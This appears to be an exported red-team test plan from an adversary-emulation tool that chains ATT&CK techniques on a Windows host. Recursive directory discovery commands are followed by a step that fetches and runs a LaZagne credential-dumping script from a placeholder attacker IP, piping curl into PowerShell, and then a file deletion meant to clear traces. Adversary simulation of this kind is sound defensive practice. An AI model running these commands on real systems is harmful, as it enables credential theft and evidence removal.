 Test Plan
This is test Plan
Author: APT Simulator
Created: 2024-05-04 17:44:50.123593+00:00
Modified: 2024-05-04 17:44:50.123593+00:00
Action: T1083
Name T1083
Description File and Directory Discovery (cmd.exe)
effect
process
Action: T1552.001
Name T1552.001
Description Extract Browser and System credentials
with LaZagne
Process
Command Line dir /s c:\ >> {output_file} ; dir /s "c:\Documents and Settings" >> {output_file} ; dir /s
"c:\Program Files\" >> {output_file} ; dir "%systemdrive%\Users\*.*" >>
{output_file} ; dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" >> {output_file}
; dir "%userprofile%\Desktop\*.*" >> {output_file} ; tree /F >> {output_file}
condition
process
asset
Condition
Description create_file_on_host echo hello >
{file_name}
Process
Command Line curl http://{attacker_ip}/lazage.ps1 | powershell
asset
on_true
Action: T1070.004
Name T1070.004
Description Delete file from privleged
"logs" folder
asset
process
Asset: asset
Description TargetFirstWindows
Process
Command Line del {file_name}